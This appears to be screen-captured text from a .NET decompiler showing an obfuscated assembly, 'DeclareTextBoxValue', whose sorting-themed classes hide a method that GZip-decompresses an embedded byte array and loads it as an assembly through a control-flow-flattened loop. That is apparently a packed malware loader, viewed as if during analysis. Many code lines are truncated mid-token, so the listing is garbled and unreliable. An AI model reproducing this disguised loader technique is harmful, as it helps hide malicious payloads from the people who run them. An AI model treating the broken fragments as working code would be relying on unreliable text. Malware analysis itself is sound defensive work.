 Continue
Assembly Explorer
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
mscorlib (4.0.0.0)
System.Data (4.0.0.0)
System.Drawing (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Xml (4.0.0.0)
System.Data.DataSetExtensions (4.0.0
System.Core (4.0.0.0)
DeclareTextBoxValue (7.0.0.0)
DeclareTextBoxValue.dll
Type References
References
{ } -
{ } DeclareTextBoxValue
InsertionSort @0200000A
<T> LinkedList<T> @02000002
MainForm @02000007
<T> Queue<T> @02000005
QuickSort @0200000B
Base Type and Interfac
Derived Types
.cctor() : void @06000
QuickSort(string, strin
LowestBreakIteration(s
RestoreOriginalBitmap
Sort(T[]) : void @0600
Sort(T[], int, int) : void
trist(string, string, strin
trist(string, string, string) : void
1 // DeclareTextBoxValue.QuickSort
2 // Token: 0x0600004A RID: 74 RVA: 0x00005194 File Offset: 0x00003394
3 public static void trist(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
4 {
5 char[] = InsertionSort.
6 byte[] η = Vu.
7 QuickSort. (17129, 421,
8 object obj = Vu.
9 Stream stream = new GZipStream(new MemoryStream(obj as byte[]), CompressionMode.Decompress);
10 IReflect reflect;
11 try
12 {
13 object obj2;
14 switch (4)
15 {
16 case 0:
17 break;
18 default:
19 obj2 = new byte[4096];
20 break;
21 }
22 object obj3 = new MemoryStream();
23 try
24 {
25 int num = 10;
26 for (;;)
27 {
28 switch (num)
29 {
30 case 0:
31 reflect = QuickSort. <Assembly, string>(QuickSort. (MainForm. <MemoryStream>((MemoryStream)obj3, '\u0385', 960)), QuickSort. (null, 1847453209, 5, 14), 919, 1015);
32 num = (int)(η[97] - η[1]);
100 %